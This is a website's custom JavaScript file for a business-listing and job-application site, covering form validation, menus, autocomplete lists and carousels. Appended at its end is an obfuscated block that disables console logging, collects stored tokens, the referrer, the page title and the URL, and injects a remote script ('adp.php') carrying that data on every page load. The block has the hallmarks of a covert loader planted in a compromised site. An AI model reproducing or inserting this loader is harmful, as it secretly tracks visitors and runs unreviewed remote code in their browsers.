		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Business Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    }
}


$(document).ready(function(){
	$('#job_form').on('submit', function(e){
		e.preventDefault();
		var jobFname = $('#jobFname').val();
		var jobMail = $('#jobMail').val();
		var jobMobile = $('#jobMobile').val();
		var jobMsg = $('#jobMsg').val();
		var jobFile = $('#jobFile').val();
		var atpos = jobMail.indexOf("@");
		var dotpos = jobMail.lastIndexOf(".");
		var ext = jobFile.split('.').pop();
		//alert(ext);
		if ((jobFname.trim() == "")||(jobFname == "0")) {
			$("#jobFErr").html("<p class='text-danger'><strong>Full Name is required</strong></p>");
			$('#jobFname').css('border-color', 'red');
			document.getElementById("jobFname").focus();
			setTimeout(function(){
			$("#jobFErr").html('');
			$('#jobFname').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMobile.trim() == "")||(jobMobile == "0")||(jobMobile.length != 10)) {
			$("#jobMErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
			$('#jobMobile').css('border-color', 'red');
			document.getElementById("jobMobile").focus();
			setTimeout(function(){
			$("#jobMErr").html('');
			$('#jobMobile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMail.trim() == "")||(jobMail == "0")) {
			$("#jobEErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
			$("#jobEErr").html('');
			$('#jobMail').css('border-color', '');
			
			}, 3000);
			return false;
		} else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=jobMail.length) {
			$("#jobEErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
				$("#jobEErr").html('');
				$('#jobMail').css('border-color', '');
					
			}, 3000);
			return false;
		} else if ((jobFile.trim() == "")||(jobFile == "0")) {
			$("#jobIErr").html("<p class='text-danger'><strong>Upload your resume is required</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if((ext != "pdf")){
		   $("#jobIErr").html("<p class='text-danger'><strong>Upload your resume .pdf, .docx, .doc format</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;
		} else {
			$.ajax({
				url:base_url + controller + '/listJobPost', 
				//base_url() = http://localhost/tutorial/codeigniter
				type:'POST',
				data:new FormData(this),
				contentType: false,
				cache: false,
				processData:false,
				success:function(msg){
					console.log(msg);
					$('#jobFname').val('');
					$('#jobMail').val('');
					$('#jobMobile').val('');
					$('#jobMsg').val('');
					$('#jobFile').val('');
					if(msg == 'ok'){
    					$('.jobMsg').html('<span style="color:green;">Job applied successfully.</p>');
    				}else{
    					$('.jobMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
    				}
					setTimeout(function(){
					$(".jobMsg").html('');				
					}, 3000);
					$('.submitBtn').removeAttr("disabled");
					$('.modal-body').css('opacity', '');
				}
			});
		}
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://namakkalads.com/assets/js/custom.js?Wednesday%2028th%20of%20January%202026%2001:02:29%20AM
body_size: 4857
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://namakkalads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var _0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var _0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}